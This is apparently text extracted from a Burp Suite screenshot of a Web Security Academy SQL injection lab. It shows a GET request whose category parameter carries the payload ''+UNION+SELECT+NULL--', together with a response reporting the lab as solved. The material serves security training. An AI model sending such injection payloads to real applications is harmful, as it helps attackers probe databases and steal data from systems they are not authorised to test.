 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a1a006d0416065980086793008700c1.web-security-academy.net
3 Cookie: session=T73X3XEQxTJXr5x8woSRJ9SqNgK78do5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1a006d0416065980086793008700c1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Internal Server Error
Internal Server Error